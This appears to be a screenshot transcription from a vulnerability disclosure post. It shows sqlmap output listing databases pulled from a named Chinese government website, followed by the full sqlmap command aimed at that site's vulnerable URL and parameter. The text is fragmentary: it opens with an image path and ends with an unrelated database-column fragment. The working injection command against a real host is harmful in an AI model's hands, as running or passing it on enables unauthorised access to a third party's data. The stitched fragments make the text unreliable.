 C:\WINDOWS\system32\cmd.exe
[16:22:18] [INFO] retrieved: SYS
[16:22:36] [INFO] retrieved: SYSTEM
[16:23:08] [INFO] retrieved: VIEWUSER
[16:23:53] [INFO] retrieved: WCM
[16:24:11] [INFO] retrieved:
[16:24:13] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '
--no-cast' or switch '--hex'
available databases [8]:
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] VIEWUSER
[*] WCM
[16:24:13] [INFO] fetched data logged to text files under 'C:\Users\HackStar\.sqlmap\output\jcyj.hbe
itc.gov.cn'
[*] shutting down at 16:24:13
E:\sqlmap>sqlmap.py -u "http://jcyj.hbeitc.gov.cn:8000/hbgyjj/NewsDetail.aspx?title=%D7%A8%CC%E2%D0%
C5%CF%A2&ID=2014-05-07%2009:03:48" --batch --dbs
www.wooyun.org
ple.Role, dbo.PHS_Shop_Role.SRID